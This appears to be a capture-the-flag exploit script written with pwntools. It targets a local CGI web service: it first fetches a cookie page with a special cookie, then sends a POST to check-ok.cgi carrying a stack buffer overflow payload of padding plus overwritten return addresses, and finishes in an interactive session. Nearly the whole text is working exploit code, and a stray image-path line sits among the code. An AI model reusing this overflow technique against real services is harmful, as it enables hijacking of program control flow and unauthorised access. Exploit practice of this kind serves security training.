1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| from pwn import *
#elf=ELF('./getcookie.cgi')
context.log_level='debug'
context.terminal='wt.exe nt bash -c'.split()
io=remote('127.0.0.1',9999)
payload = b'''GET /getcookie.cgi HTTP/1.1\r\nHost: 127.0.0.1:9999\r\nUpgrade-Insecure-Requests: 1\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.41\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7\r\nReferer: http://127.0.0.1:9999/\r\nAccept-Encoding: gzip, deflate\r\nAccept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6\r\nCookie: ROOT-GOD=Every king's blood will end with a sword;\r\nConnection: close\r\n\r\n'''
#gdb.attach(io)
#pause()
io.send(payload)
print(str(io.recv(1024)))
io=remote('127.0.0.1',9999)
payload = b'''POST /check-ok.cgi HTTP/1.1\r\nHost: 127.0.0.1:9999\r\nContent-Length: 248\r\nCache-Control: max-age=0\r\nUpgrade-Insecure-Requests: 1\r\nOrigin: http://127.0.0.1:9999\r\nContent-Type: application/x-www-form-urlencoded\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7\r\nReferer: http://127.0.0.1:9999/\r\nAccept-Encoding: gzip, deflate\r\nAccept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6\r\n\r\n'''

payload1 = b'cmd='+b'a'*0xe4+p64(0x4032fc)+p64(0x4032E0)
io.send(payload+payload1)
a = open('payload.txt','wb')
a.write((payload1))
print(len(payload))
print(str(io.recv(1024)))
io.interactive()
|